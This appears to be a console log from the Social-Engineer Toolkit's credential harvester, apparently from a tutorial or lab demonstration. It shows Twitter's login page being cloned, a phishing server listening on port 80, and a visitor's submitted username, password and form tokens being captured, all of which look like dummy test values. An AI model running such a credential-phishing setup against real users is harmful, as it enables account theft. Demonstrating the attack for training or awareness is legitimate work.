 set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.113 - - [30/Jun/2026 15:07:05] "GET / HTTP/1.1" 200 -
192.168.1.113 - - [30/Jun/2026 15:07:07] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=test@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=flaskfjasldfkas.asdfasf
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: remember_me=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.113 - - [30/Jun/2026 15:07:39] "GET /favicon.ico HTTP/1.1" 404 -